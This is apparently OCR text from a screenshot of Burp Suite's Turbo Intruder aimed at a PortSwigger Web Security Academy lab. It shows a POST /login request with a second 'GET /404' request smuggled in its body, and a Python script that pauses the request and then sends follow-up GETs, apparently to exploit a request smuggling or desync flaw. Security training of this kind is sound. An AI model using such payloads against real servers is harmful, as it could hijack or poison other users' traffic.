 Turbo Intruder - 0a3500d2042acb67804d3fa300950065.web-security-academy.net
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 0a3500d2042acb67804d3fa300950065.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 27
6
7
8 GET /404 HTTP/1.1
9 Foo: x
Search... 0 matches
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3     engine = RequestEngine(endpoint=target.endpoint,
4                            concurrentConnections=1,
5                            requestsPerConnection=100,
6                            pipeline=False
7                            )
8
9     for i in range(3, 8):
10         engine.queue(target.req, pauseMarker=['\r\n\r\n'], pauseTime=120000)
11         followUp = 'GET / HTTP/1.1\r\nHost: 0a3500d2042acb67804d3fa300950065.web-security-academy.net\r\n\r\n'
12         engine.queue(followUp)
13
14 def handleResponse(req, interesting):
15         table.add(req)
16
Attack